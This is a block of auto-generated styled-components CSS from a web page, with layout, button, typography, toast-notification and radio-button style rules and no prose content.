ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
